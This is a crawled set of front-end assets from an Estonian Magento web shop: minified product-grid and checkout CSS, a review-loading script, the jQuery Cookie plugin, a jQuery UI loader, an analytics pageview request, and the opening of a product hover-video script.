.owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,.block.widget.product-columns-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,.block.widget.product-columns-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,.block.widget.product-columns-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,.block.widget.product-columns-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,.block.widget.product-columns-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,.page-layout-3columns .block.widget.product-columns-8 .product-item,.page-layout-1column .block.widget.product-columns-8 .product-item,.block.widget.product-columns-8 .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,.page-layout-3columns .block.widget.product-columns-7 .product-item,.page-layout-1column .block.widget.product-columns-7 .product-item,.block.widget.product-columns-7 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,.page-layout-3columns .block.widget.product-columns-6 .product-item,.page-layout-1column .block.widget.product-columns-6 .product-item,.block.widget.product-columns-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,.page-layout-3columns .block.widget.product-columns-5 .product-item,.page-layout-1column .block.widget.product-columns-5 .product-item,.block.widget.product-columns-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,.page-layout-3columns .block.widget.product-columns-4 .product-item,.page-layout-1column .block.widget.product-columns-4 .product-item,.block.widget.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,.page-layout-3columns .block.widget.product-columns-3 .product-item,.page-layout-1column .block.widget.product-columns-3 .product-item,.block.widget.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,.page-layout-3columns .block.widget.product-columns-2 .product-item,.page-layout-1column .block.widget.product-columns-2 .product-item,.block.widget.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-8 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.products-grid.product-columns-7 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-6 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-5 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-1column .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{padding:0;max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-8 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-7 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-6 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-5 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .products-grid .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .products-grid .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-8 .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-7 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{max-width:100%}.products-grid .owl-carousel .product-item{max-width:100%}.toolbar-amount{display:block}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{padding:0;width:25%}.block.widget .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;padding:0}.page-layout-1column .block.widget .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.block.widget .products-grid .owl-carousel.product-grid .product-item{margin-left:0}}@media all and (min-width:1300px),print{.checkout-index-index .page-main{padding:70px 70px 40px 70px}.opc-wrapper{padding-right:80px}.opc-wrapper .opc-wrapper-boxed{padding:70px;padding-top:50px}}@media all and (min-width:1440px),print{.page-products.page-layout-3columns .products-grid .product-item,.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-8 .product-item,.page-layout-3columns .products-grid.product-columns-8 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-3columns .products-grid.product-columns-7 .product-item,.page-layout-3columns .products-grid.product-columns-7 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-6 .product-item,.page-layout-3columns .products-grid.product-columns-6 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-5 .product-item,.page-layout-3columns .products-grid.product-columns-5 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-4 .product-item,.page-layout-3columns .products-grid.product-columns-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-3 .product-item,.page-layout-3columns .products-grid.product-columns-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-2 .product-item,.page-layout-3columns .products-grid.product-columns-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{max-width:100%}.products-grid .owl-carousel .product-item{max-width:100%}}.category-description>[data-content-type='row'][data-appearance='contained']{max-width:100%}.category-description>[data-content-type='row'][data-appearance='contained'] [data-element='inner']{padding:0 !important}@media only screen and (max-device-width:640px){.pswp__item .video-wrapper iframe{left:15px;width:calc(100% - 15px * 2)}}

--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Magento_Review/js/process-reviews.js
body_size: 679
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'tabs',
    'collapsible'
], function ($) {
    'use strict';

    /**
     * @param {String} url
     * @param {*} fromPages
     */
    function processReviews(url, fromPages) {
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html',
            showLoader: false,
            loaderContext: $('.product.data.items')
        }).done(function (data) {
            $('#product-review-container').html(data).trigger('contentUpdated');
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).on('click', function (event) {
                    //eslint-disable-line max-nested-callbacks
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
        }).always(function () {
            if (fromPages == true) { //eslint-disable-line eqeqeq
                $('html, body').animate({
                    scrollTop: $('#reviews').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config) {
        var reviewTab = $(config.reviewsTabSelector),
            requiredReviewTabRole = 'tab';
        if (reviewTab.length) {
            if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {
                processReviews(config.productReviewUrl, location.hash === '#reviews');
            } else {
                reviewTab.one('beforeOpen', function () {
                    processReviews(config.productReviewUrl);
                });
            }
        } else {
            processReviews(config.productReviewUrl);
        }
        $(function () {
            $('.product-info-main .reviews-actions a').on('click', function (event) {
                var anchor, addReviewBlock;

                event.preventDefault();
                anchor = $(this).attr('href').replace(/^.*?(#|$)/, ''),
                    addReviewBlock = $('#' + anchor);
                if (!$('.product.data.items #reviews[data-role="content"]').length && addReviewBlock.length) {
                    $('html, body').animate({
                        scrollTop: $('#' + anchor).offset().top - 50
                    }, 300);
                }
                $('.product.data.items [data-role="content"]').each(function (index) {
                    //eslint-disable-line
                    if (this.id == 'reviews') { //eslint-disable-line eqeqeq
                        let $wrap = jQuery('.product.data.items');
                        if ($wrap.data('mageAccordion') || $wrap.data('mage-Accordion')) {
                            $('.product.data.items').accordion('activate', index);
                        } else {
                            $('.product.data.items').tabs('activate', index);
                        }
                        $('html, body').animate({
                            scrollTop: addReviewBlock.offset().top - 50
                        }, 300);
                    }
                });
            });
        });
    };
});



--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/jquery/jquery.cookie.js
body_size: 1071
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // CommonJS
        factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function encode(s) {
        return config.raw ? s : encodeURIComponent(s);
    }

    function decode(s) {
        return config.raw ? s : decodeURIComponent(s);
    }

    function stringifyCookieValue(value) {
        return encode(config.json ? JSON.stringify(value) : String(value));
    }

    function parseCookieValue(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape...
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }

        try {
            // Replace server-side written pluses with spaces.
            // If we can't decode the cookie, ignore it, it's unusable.
            // If we can't parse the cookie, ignore it, it's unusable.
            s = decodeURIComponent(s.replace(pluses, ' '));
            return config.json ? JSON.parse(s) : s;
        } catch(e) {}
    }

    function read(s, converter) {
        var value = config.raw ? s : parseCookieValue(s);
        return $.isFunction(converter) ? converter(value) : value;
    }

    var config = $.cookie = function (key, value, options) {

        // Write

        if (value !== undefined && !$.isFunction(value)) {
            options = $.extend({}, config.defaults, options);

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setTime(+t + days * 864e+5);
            }

            return (document.cookie = [
                encode(key), '=', stringifyCookieValue(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : '',
                '; samesite=' + (options.samesite ? options.samesite : 'lax'),
            ].join(''));
        }

        // Read

        var result = key ? undefined : {};

        // To prevent the for loop in the first place assign an empty array
        // in case there are no cookies at all. Also prevents odd result when
        // calling $.cookie().
        var cookies = document.cookie ? document.cookie.split('; ') : [];

        for (var i = 0, l = cookies.length; i < l; i++) {
            var parts = cookies[i].split('=');
            var name = decode(parts.shift());
            var cookie = parts.join('=');

            if (key && key === name) {
                // If second argument (value) is a function it's a converter...
                result = read(cookie, value);
                break;
            }

            // Prevent storing a cookie that we couldn't decode.
            if (!key && (cookie = read(cookie)) !== undefined) {
                result[name] = cookie;
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) === undefined) {
            return false;
        }

        // Must not alter options, thus extending a fresh object...
        $.cookie(key, '', $.extend({}, options, { expires: -1 }));
        return !$.cookie(key);
    };

}));


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/jquery/ui-modules/core.js
body_size: -125
content:
// This file is deprecated in 1.12.0 to be removed in 1.14
( function() {
"use strict";

define( [
	"jquery",
	"./data",
	"./disable-selection",
	"./focusable",
	"./form",
	"./ie",
	"./keycode",
	"./labels",
	"./jquery-patch",
	"./plugin",
	"./safe-active-element",
	"./safe-blur",
	"./scroll-parent",
	"./tabbable",
	"./unique-id",
	"./version"
] );
} )();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=511029692&t=pageview&_s=1&dl=https%3A%2F%2Fraadiopiire.ee%2Fet%2Feasysport-traksid.html&ul=en-us%40posix&dt=Easysport%20traksid&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1785228980&gjid=2123652884&cid=1678769896.1764483082&tid=UA-62709492-1&_gid=609972460.1764483082&_r=1&_slc=1&z=1331743934
body_size: -450
content:
2,cG-4QQCSVK8HT

--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/js/ox-video.js
body_size: 2
content:
require(["jquery"], function ($) {
    "use strict";    
        $(function () {
            let ns = ".OXA2Video",
                s_hover = ".product-item";
            $("body")
                .on("mouseenter" + ns, s_hover, async function () {
                    let $wrapper = $(this).find(".ox-product-hover-image-container");
                    let video = $wrapper.find("video").get(0);
                    if (video) {
                        try {
                            await video.play();
